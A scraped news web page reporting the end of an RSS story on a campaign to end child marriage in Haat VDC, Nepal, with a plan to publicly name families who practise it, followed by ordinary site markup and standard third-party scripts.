<p>Kunwar said the child marriage brings problems in women&#8217;s life and deprives them of educational opportunities. He added that Haat VDC would be declared a model health VDC of the district for which the campaign has been run to end child marriage practices.</p> 
<p>&#8220;We have prepared a strategy to put up a public notice to make public three generations of those who practice child marriages,&#8221; Kunwar shared. Despite a legal ban, the child marriages are still a norm in many rural places of Nepal. RSS</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2017/01/32578" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/12/265667">
            <h5>Professional Visa and Education Services Announces New Branch in Melbourne CBD</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/12/Professiona-visa-services-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>MELBOURNE, Australia 25th December 2023– Professional Visa and Education Services, a leading provider of visa</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b050e1c182b190e1b04191f0e1918050e1b0a0745080406">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6ade296b29f513d4e2f2e6eb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="atrJ_cErrPeAVa3SUcjGlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967641069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>